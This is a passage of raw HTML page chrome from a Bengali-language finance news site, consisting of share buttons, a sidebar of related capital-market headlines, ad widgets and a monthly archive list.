4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
